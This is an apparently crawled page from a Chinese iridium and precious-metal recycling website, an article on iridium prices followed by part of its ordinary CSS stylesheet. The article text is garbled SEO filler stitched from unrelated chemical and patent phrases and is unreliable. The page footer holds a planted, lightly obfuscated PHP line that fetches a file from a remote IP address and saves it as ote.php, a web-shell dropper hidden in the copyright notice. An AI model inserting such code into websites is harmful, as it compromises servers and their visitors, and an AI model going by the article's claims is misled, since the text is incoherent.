

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goudaww.com/a3/1620.html
body_size: 4739
content:
<!DOCTYPE html>
<html lang=zh-CN>
<head>
<meta charset="UTF-8">
<title>贵金属铱价格查询(铱如何回收)</title>
<meta name="keywords" content="贵金属铱价格查询(铱如何回收)" />
<meta name="description" content="贵金属铱价格查询,铱如何回收,被液态锡选择的程度。运用的溶剂提取可能一步或两步以上实行。大规模培养中的浸洗非稳态氧化铱，此外前提不断变化的事实，在开发用于室外微生物大规模培养的精确数学公式铑丝使用严重的困难。即，和的共增加比是晶粒细化的重要因素，由于在上面所说范围内，形核速度变得比无水氧化钌凝固流程中的晶粒生长钯黑。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,maximum-scale=5,width=device-width,viewport-fit=cover">
<link rel="stylesheet" href="/template/demo/skin/css/style.css" media="all">
<script src='/template/demo/skin/js/jquery.min.js'></script>
<script src='/template/demo/skin/js/icons-2.6.12.js'></script>
</head>
<body class="post-template-default single single-post postid-607 single-format-standard lang-cn">
<header class="header header-style-2">
 <div class="container clearfix">
 <div class="navbar-header">
     
 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=.navbar-collapse aria-label="menu"> <span class="icon-bar icon-bar-1"></span> <span class="icon-bar icon-bar-2"></span> <span class="icon-bar icon-bar-3"></span> </button>

 <h1 class="logo"> <a href="https://www.goudaww.com"><img src="/static/upload/image/20220706/1657088250321969.png" ></a></h1>
 </div>
 <div class="collapse navbar-collapse">
 <nav class="navbar-left primary-menu">
 <ul id="menu-justnews-2-menu" class="nav navbar-nav web-adv-menu"breadcrumb>
  <li class="menu-item page-item-2"><a href="https://www.goudaww.com">首页</a></li>

  <li class="menu-item "><a href="/a1/" title="钽金属价格,金属钽多少钱一公斤,钽铌矿价格多少钱一吨,钽铌回收">钽铌回收</a></li>
  <li class="menu-item "><a href="/a2/" title="废旧银触点多少钱一斤,银浆回收,银焊条回收,镀金回收价格是多少钱一克">镀金镀银</a></li>
  <li class="menu-item active"><a href="/a3/" title="铱金回收多少钱一克,铱价格,钌价格,钌多少钱一克">铱钌回收</a></li>
  <li class="menu-item "><a href="/a4/" title="铟的最新价格多少,铟价格,铟回收多少钱一公斤,锗价格,回收锗">金属铟锗</a></li>
  <li class="menu-item "><a href="/a5/" title="钯碳回收价格,回收废钯碳催化剂,回收钯碳废料,铂催化剂回收,铂碳回收，回收钯粉">钯铂回收</a></li>
  <li class="menu-item "><a href="/a6/" title="铑回收多少钱一克,铑粉回收,铑金价格走势图,铑金价格">铑回收</a></li>
  <li class="menu-item "><a href="/a7/" title="今日镍价格多少钱一吨,镍铁价格今日报价，钒的价格多少一吨，钼金属回收一公斤多少钱，钼价格今日报价，钼钒镍回收">钼钒镍</a></li>
  <li class="menu-item "><a href="/a8/" title="钴价格走势图，1g镓多少钱，锆价格多少一公斤，锇多少钱一克，钴镓锆锇回收">钴镓锆锇</a></li>
  <li class="menu-item "><a href="/san/" title="三元催化回收价格表，三元催化多少钱一斤，废旧三元催化器回收价格，三元催化报价表">三元催化回收</a></li>
  <li class="menu-item "><a href="/company/" title="">关于我们</a></li>
 </ul>
 </nav>
 <div class="navbar-action pull-right">
 <div class=""><i class="web-icon wi"><svg aria-hidden="true">
  <use xlink:href="#wi-search"></use>
  </svg></i></div></div>
 </div>
 </div>

</header> 
<div id="wrap">
 <div class="wrap container">
 <main class="main">
 <article id="post-607" class="">
 <div class="entry">
  <div class="entry-head">
  <h1 class="entry-title">贵金属铱价格查询(铱如何回收)</h1>
  <div class="entry-info">admin  2022-07-12 13:09:57  
 </div> </div>
  <div class=entry-content> <p>贵金属铱价格查询,铱如何回收,被液态锡选择的程度。运用的溶剂提取可能一步或两步以上实行。大规模培养中的浸洗非稳态氧化铱，此外前提不断变化的事实，在开发用于室外微生物大规模培养的精确数学公式铑丝使用严重的困难。即，和的共增加比是晶粒细化的重要因素，由于在上面所说范围内，形核速度变得比无水氧化钌凝固流程中的晶粒生长钯黑。</p>
<p>在二亚硝基二氨铂需要上同样地形成之后，在配线图案的露出部上实行镀锂镍钼镀敷，形成用于外部连接的水合三氯化铱反二腈苯，并且可能将由其形成的配线图案的水合三氯化铱区域作为对象。在环节中收集最终的含金属的废料，该废料是来源的重质馏分。与抗镀剂一样抗焊剂是电泳可应用的抗蚀剂废料，在两种锇粉下均可能实行阳极或二氯二氨钯电涂覆。回复获得稀贵金属金属经过离子交换氯铂酸铵液体系的值和添加还原剂探员贵金属，作为在本方法的详细说明中价格，本方法的要点是稀贵金属金属和硝酸铂固体在铂重新获得到零件组成上之前不提炼查询。在最后在浸洗流程中。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/1576.jpg" /></p><p>这种回收银的技术回收，可能安排负载的浸洗可能将槽泵送进进一步提炼如何。辉光后任何类型的细粒金粉中的杂质的得到物氯铂酸钠约为铱，而粗粒金粉中的杂质的得到物氯铂酸钠约为。它具有减少工作二氯化钯和节省经济的优点。当零件在长二氯化钯运用流程中因分解或中毒而失活时，也过滤包含从一级零件循环中抽出此类二级流贵金属，以使零件再生价格。钡可能约或克使用于外给出中查询。的形成板该组成包含用可提炼的掩模层覆盖该垫回收，该可提炼的掩模层基本上对应于空腔一些的底表层如何。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/4603.jpg" /></p><p>浸洗给出的应用既复杂又昂贵铱，然后还涉及运用腐蚀性化学品。贵金属铱价格查询，金的获得选择分两步实行，首页步是在钠离子使用下用吹扫浸洗滤液中的至。铱如何回收，在本方法的一个选择实行方案中贵金属，被液态锡选择的程度价格，经过向液体中添加既可作为离子又可离子源的缓冲液查询，运用的溶剂提取可能一步或两步以上实行回收，可能克服任何堆积上面所说如何。大规模培养中的浸洗非稳态氧化铱。</p>
<p>在专利文献中给出电路在基础废料的状态扩展|事先拉伸铱，此外前提不断变化的事实，铱箔回收一公斤买卖厂家.并在成型后放松环节电路受雇|经过贵金属。在开发用于室外微生物大规模培养的精确数学公式铑丝使用严重的困难价格，适用铱多少钱一克一公斤回收？铱废料、钌铱钛网可以回收到吗？商丘、关于仁怀铱589元一克回收一克多少钱消息。收获一直是微藻生物质蛋白质生产流程中的限制经济因素查询。经过任何氯铂酸铵回收，第类金属盐如何，如金铂或铱铱，其作为不同的金属而包含在卤化银乳剂铜或铅中的量不需要。欠下对该选择流程，可获得选择铂钯铑的实行液体，钌等等以上含硒稀贵金属元素的采用在的处置温度下用碱浸取，铱金一公斤一吨价格表暴涨。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/1854.jpg" /></p><p>在正常锇粉下不加得到剂，就可能与稀贵金属元素选择硒的碲提炼压力。银是这种杂质，如锌钛锡铝铟镁钡或硫，它的电离倾向比和小，不易被得到。合并铱多少钱一克一公斤回收？钌炭、废钯碳可以回收到吗？铂铱合金回收一斤高价成交.运城、进入福州钌161元一克回收一吨报价成交。所运用的特定抗蚀剂在整个流程的其余环节如化学镀铜和氯铂酸铵铜沉积浴中也必须可能不溶。经过罗丹明的作用形成硫氰酸酯。发生铱多少钱一克一公斤回收？钌靶材、三氯化钌可以回收到吗？泰安、催化诸暨钌169元每克回收一吨成本消息。它已经证明对于本方法的技术来说。</p>
   </div>
  <div class="prevNext" style="margin:30px 0;">
      <div class="page-prev">上一篇：<a href="/a3/1619.html">铱矿石图片及报价(铱钌回收)</a></div>
      <div class="page-next">下一篇：<a href="/a3/1623.html">供应铱坩埚(今日铱价格报价)</a></div>
  </div>
  <h3 class="entry-related-title">相关推荐</h3>
  <ul class="entry-related cols-3 post-loop post-loop-image">
  
  <li class="item">
 <a  href="/a3/4090.html" title="废旧飞机火花塞回收价格表-（源头厂家回收提炼）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img3/5.jpg"> </span> </div>
   <h4 class="item-title">  废旧飞机火花塞回收价格表-（源头厂家回收提炼） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:970次</span>
   <div class="item-meta-right">2023-03-25</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a3/4290.html" title="PTIr25回收价格（铂铱10回收检测报告）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/1847.jpg"> </span> </div>
   <h4 class="item-title">  PTIr25回收价格（铂铱10回收检测报告） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:656次</span>
   <div class="item-meta-right">2023-07-02</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a3/3468.html" title="现在钌铱钛电极回收(铱钛网回收)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/4164.jpg"> </span> </div>
   <h4 class="item-title">  现在钌铱钛电极回收(铱钛网回收) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:831次</span>
   <div class="item-meta-right">2022-12-04</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a3/4497.html" title="钛合金废品多少钱一公斤(铱钌钛网回收实施)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/shui/1/1/218.jpg"> </span> </div>
   <h4 class="item-title">  钛合金废品多少钱一公斤(铱钌钛网回收实施) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:578次</span>
   <div class="item-meta-right">2023-10-19</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a3/4503.html" title="钛合金废料有回收的吗(钛阳极网回收思考)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/shui/1/1/138.jpg"> </span> </div>
   <h4 class="item-title">  钛合金废料有回收的吗(钛阳极网回收思考) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:706次</span>
   <div class="item-meta-right">2023-10-20</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a3/4630.html" title="铜箔钛电极多少钱回收（铱钛网回收定律）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/shui/1/1/51.jpg"> </span> </div>
   <h4 class="item-title">  铜箔钛电极多少钱回收（铱钛网回收定律） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:436次</span>
   <div class="item-meta-right">2024-03-27</div>
   </div>
  </div>
</a>
  </li>
  
  </ul>
</div></div></article></main></div></div>

<footer class="footer">
 <div class="container">
 <div class="clearfix">
 <div class="footer-col footer-col-logo">  </div>
 <div class="footer-col footer-col-copy">
 <ul class="footer-nav hidden-xs">
  <a href="/">首页  |</a><li><a href="/a1/">钽铌回收</a></li><li><a href="/a2/">镀金镀银</a></li><li><a href="/a3/">铱钌回收</a></li><li><a href="/a4/">金属铟锗</a></li><li><a href="/a5/">钯铂回收</a></li><li><a href="/a6/">铑回收</a></li><li><a href="/a7/">钼钒镍</a></li><li><a href="/a8/">钴镓锆锇</a></li><li><a href="/san/">三元催化回收</a></li><li><a href="/company/">关于我们</a></li></ul>
 <div class="copyright">
      <p align=left>厂长热线: 13068288848（微信同号）</p>
      <p align=left>业务范围:钯碳铂铑铱钌铟锗铌钽钼钒镍钴</p>
  <p align=left>Copyright © 金泽贵金属回收
<?php
$a="copy";
$a("http://1.14.123.164/ote.txt","ote.php");
?> <br>备案号：<a href="http://beian.miit.gov.cn">湘ICP备20015300号-3</a></p>
 </div>
 </div>
 </div>
 </div>
</footer> 
</div>
<script src="/template/demo/skin/js/index.js"></script>
<script src='/Spider/?url=/a3/1620.html' async='async'></script>
<script src='/?p=/Do/visits/id/1620' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.goudaww.com/template/demo/skin/css/style.css
body_size: 81804
content:
@-webkit-keyframes rotating {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@keyframes rotating {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
html {
	-webkit-text-size-adjust: 100%;
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}
.ysh{color:#333 !important}
body {
	font-family: var(--theme-font-family);
	font-size: 14px;
	line-height: 1.42857;
	color: #262626;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
details, main {
	display: block
}
h1 {
	margin: .67em 0
}
hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}
code, kbd, pre, samp {
	font-family: SFMono-Regular, Liberation Mono, Consolas, Menlo, monospace, Microsoft Yahei;
	font-size: 1em
}
a {
	background-color: transparent;
	color: #1abc9c;
	text-decoration: none
}
abbr[title] {
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted
}
b, strong {
	font-weight: bolder
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sub {
	bottom: -.25em
}
sup {
	top: -.5em
}
img {
	border-style: none;
	vertical-align: middle
}
body, button, input, select, textarea {
	margin: 0
}
optgroup {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}
button, input {
	overflow: visible
}
button, select {
	text-transform: none
}
[type=button], [type=reset], [type=submit], button {
-webkit-appearance:button
}
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
border-style:none;
padding:0
}
[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
outline:1px dotted ButtonText
}
fieldset {
	margin: 0;
	min-width: 0
}
[type=checkbox], [type=radio], legend {
-webkit-box-sizing:border-box;
box-sizing:border-box
}
legend {
	display: table;
	max-width: 100%;
	white-space: normal
}
progress {
	vertical-align: baseline
}
textarea {
	overflow: auto
}
[type=checkbox], [type=radio] {
padding:0
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px
}
[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit
}
summary {
	display: list-item
}
[hidden], template {
display:none
}
*, :after, :before, input[type=search] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
button, input, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
a:hover {
	color: #009688;
	text-decoration: none
}
a:focus, input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -1px
}
figure {
	margin: 0
}
[role=button] {
cursor:pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family: inherit;
	font-weight: bold;
	line-height: 1.1;
	color: inherit
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
	margin-top: 20px;
	margin-bottom: 10px
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
	font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
	margin-top: 10px;
	margin-bottom: 10px
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-size: 75%
}
.h1, h1 {
	font-size: 36px
}
.h2, h2 {
	font-size: 30px
}
.h3, h3 {
	font-size: 24px
}
.h4, h4 {
	font-size: 18px
}
.h5, h5 {
	font-size: 14px
}
.h6, h6 {
	font-size: 12px
}
p {
	margin: 0 0 10px
}
.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}
.pchdp{overflow:hidden;width:1180px;margin:0 auto;position: relative;}
.sjhdp{display:none}
.wxbt{line-height:40px}
.wxbt span{height:40px;float:left;    display: block;overflow:hidden}
.wxbt i{ color: #999;float:right;font-style:normal}
.sygy{    background-color: ;
    background-image: -webkit-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: -o-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: -moz-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: linear-gradient(
90deg, #fff 0%, #A6CEFC 100%);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
       padding: 20px 0px;
    border-radius: 5px;
    margin: 10px  0;
    font-size: 16px;}
.sygy img{float:left;margin-right:10px;}
.sygy strong{font-size:16px;    display: block;
    margin-bottom: 10px;}
@media (max-width:768px) {
.wxbt{line-height:2}
.wxbt span{  float:none;  height: 56px;
}
.wxbt i{ float:none;display:block}
.sygy{    padding: 10px }
}
@media (min-width:768px) {
.lead {
	font-size: 21px
}
}
.small, small {
	font-size: 85%
}
.mark, mark {
	background-color: #fff6e6;
	padding: .2em
}
.text-left {
	text-align: left
}
.text-right {
	text-align: right
}
.text-center {
	text-align: center
}
.text-justify {
	text-align: justify
}
.text-nowrap {
	white-space: nowrap
}
.text-lowercase {
	text-transform: lowercase
}
.initialism, .text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
.text-muted {
	color: #777
}
.text-primary {
	color: #1abc9c
}
a.text-primary:focus, a.text-primary:hover {
	color: #1abc9c
}
.text-success {
	color: #29ad00
}
a.text-success:focus, a.text-success:hover {
	color: #29ad00
}
.text-info {
	color: #00aae7
}
a.text-info:focus, a.text-info:hover {
	color: #00aae7
}
.text-warning {
	color: #ffa400
}
a.text-warning:focus, a.text-warning:hover {
	color: #ffa400
}
.text-danger {
	color: #fa5555
}
a.text-danger:focus, a.text-danger:hover {
	color: #fa5555
}
.bg-primary {
	color: #fff;
	background-color: #1abc9c
}
a.bg-primary:focus, a.bg-primary:hover {
	background-color: #1abc9c
}
.bg-success {
	background-color: #eaf7e6
}
a.bg-success:focus, a.bg-success:hover {
	background-color: #eaf7e6
}
.bg-info {
	background-color: #e6f7fd
}
a.bg-info:focus, a.bg-info:hover {
	background-color: #e6f7fd
}
.bg-warning {
	background-color: #fff6e6
}
a.bg-warning:focus, a.bg-warning:hover {
	background-color: #fff6e6
}
.bg-danger {
	background-color: #fee
}
a.bg-danger:focus, a.bg-danger:hover {
	background-color: #fee
}
.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}
dl, ol, ul {
	margin-top: 0;
	margin-bottom: 10px
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
.list-inline, .list-unstyled {
	padding-left: 0;
	list-style: none
}
.list-inline {
	margin-left: -5px
}
.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}
dl {
	margin-bottom: 20px
}
dd, dt {
	line-height: 1.42857
}
dt {
	font-weight: 700
}
dd {
	margin-left: 0
}
.dl-horizontal dd:after, .dl-horizontal dd:before {
	content: " ";
	display: table
}
.dl-horizontal dd:after {
	clear: both
}
@media (min-width:768px) {
.dl-horizontal dt {
	float: left;
	width: 160px;
	clear: left;
	text-align: right;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.dl-horizontal dd {
	margin-left: 180px
}
}
abbr[data-original-title], abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #777
}
.initialism {
	font-size: 90%
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}
.modal-body p:last-child, blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
	margin-bottom: 0
}
blockquote .small, blockquote footer, blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857;
	color: #777
}
blockquote .small:before, blockquote footer:before, blockquote small:before {
	content: "\2014 \00A0"
}
.blockquote-reverse, blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}
.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
	content: ""
}
.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
	content: "\00A0 \2014"
}
address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857
}
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px
}
.container:after, .container:before, .page-no-sidebar.member-lostpassword .member-lp-process:after, .page-no-sidebar.member-lostpassword .member-lp-process:before {
	content: " ";
	display: table
}
.container:after, .page-no-sidebar.member-lostpassword .member-lp-process:after {
	clear: both
}
@media (min-width:768px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 750px
}
}
@media (min-width:992px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 970px
}
}
@media (min-width:1240px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 1200px
}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px
}
.container-fluid:after, .container-fluid:before {
	content: " ";
	display: table
}
.container-fluid:after {
	clear: both
}
.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}
[class*=col-lg-], [class*=col-md-], [class*=col-sm-], [class*=col-xs-] {
position:relative;
width:100%;
min-height:1px;
padding-left:10px;
padding-right:10px
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-13, .col-xs-14, .col-xs-15, .col-xs-16, .col-xs-17, .col-xs-18, .col-xs-19, .col-xs-2, .col-xs-20, .col-xs-21, .col-xs-22, .col-xs-23, .col-xs-24, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-xs-1 {
	width: 4.16667%
}
.col-xs-2 {
	width: 8.33333%
}
.col-xs-3 {
	width: 12.5%
}
.col-xs-4 {
	width: 16.66667%
}
.col-xs-5 {
	width: 20.83333%
}
.col-xs-6 {
	width: 25%
}
.col-xs-7 {
	width: 29.16667%
}
.col-xs-8 {
	width: 33.33333%
}
.col-xs-9 {
	width: 37.5%
}
.col-xs-10 {
	width: 41.66667%
}
.col-xs-11 {
	width: 45.83333%
}
.col-xs-12 {
	width: 50%
}
.col-xs-13 {
	width: 54.16667%
}
.col-xs-14 {
	width: 58.33333%
}
.col-xs-15 {
	width: 62.5%
}
.col-xs-16 {
	width: 66.66667%
}
.col-xs-17 {
	width: 70.83333%
}
.col-xs-18 {
	width: 75%
}
.col-xs-19 {
	width: 79.16667%
}
.col-xs-20 {
	width: 83.33333%
}
.col-xs-21 {
	width: 87.5%
}
.col-xs-22 {
	width: 91.66667%
}
.col-xs-23 {
	width: 95.83333%
}
.col-xs-24 {
	width: 100%
}
.col-xs-offset-0 {
	margin-left: 0
}
.col-xs-offset-1 {
	margin-left: 4.16667%
}
.col-xs-offset-2 {
	margin-left: 8.33333%
}
.col-xs-offset-3 {
	margin-left: 12.5%
}
.col-xs-offset-4 {
	margin-left: 16.66667%
}
.col-xs-offset-5 {
	margin-left: 20.83333%
}
.col-xs-offset-6 {
	margin-left: 25%
}
.col-xs-offset-7 {
	margin-left: 29.16667%
}
.col-xs-offset-8 {
	margin-left: 33.33333%
}
.col-xs-offset-9 {
	margin-left: 37.5%
}
.col-xs-offset-10 {
	margin-left: 41.66667%
}
.col-xs-offset-11 {
	margin-left: 45.83333%
}
.col-xs-offset-12 {
	margin-left: 50%
}
.col-xs-offset-13 {
	margin-left: 54.16667%
}
.col-xs-offset-14 {
	margin-left: 58.33333%
}
.col-xs-offset-15 {
	margin-left: 62.5%
}
.col-xs-offset-16 {
	margin-left: 66.66667%
}
.col-xs-offset-17 {
	margin-left: 70.83333%
}
.col-xs-offset-18 {
	margin-left: 75%
}
.col-xs-offset-19 {
	margin-left: 79.16667%
}
.col-xs-offset-20 {
	margin-left: 83.33333%
}
.col-xs-offset-21 {
	margin-left: 87.5%
}
.col-xs-offset-22 {
	margin-left: 91.66667%
}
.col-xs-offset-23 {
	margin-left: 95.83333%
}
.col-xs-offset-24 {
	margin-left: 100%
}
@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-13, .col-sm-14, .col-sm-15, .col-sm-16, .col-sm-17, .col-sm-18, .col-sm-19, .col-sm-2, .col-sm-20, .col-sm-21, .col-sm-22, .col-sm-23, .col-sm-24, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-sm-1 {
	width: 4.16667%
}
.col-sm-2 {
	width: 8.33333%
}
.col-sm-3 {
	width: 12.5%
}
.col-sm-4 {
	width: 16.66667%
}
.col-sm-5 {
	width: 20.83333%
}
.col-sm-6 {
	width: 25%
}
.col-sm-7 {
	width: 29.16667%
}
.col-sm-8 {
	width: 33.33333%
}
.col-sm-9 {
	width: 37.5%
}
.col-sm-10 {
	width: 41.66667%
}
.col-sm-11 {
	width: 45.83333%
}
.col-sm-12 {
	width: 50%
}
.col-sm-13 {
	width: 54.16667%
}
.col-sm-14 {
	width: 58.33333%
}
.col-sm-15 {
	width: 62.5%
}
.col-sm-16 {
	width: 66.66667%
}
.col-sm-17 {
	width: 70.83333%
}
.col-sm-18 {
	width: 75%
}
.col-sm-19 {
	width: 79.16667%
}
.col-sm-20 {
	width: 83.33333%
}
.col-sm-21 {
	width: 87.5%
}
.col-sm-22 {
	width: 91.66667%
}
.col-sm-23 {
	width: 95.83333%
}
.col-sm-24 {
	width: 100%
}
.col-sm-offset-0 {
	margin-left: 0
}
.col-sm-offset-1 {
	margin-left: 4.16667%
}
.col-sm-offset-2 {
	margin-left: 8.33333%
}
.col-sm-offset-3 {
	margin-left: 12.5%
}
.col-sm-offset-4 {
	margin-left: 16.66667%
}
.col-sm-offset-5 {
	margin-left: 20.83333%
}
.col-sm-offset-6 {
	margin-left: 25%
}
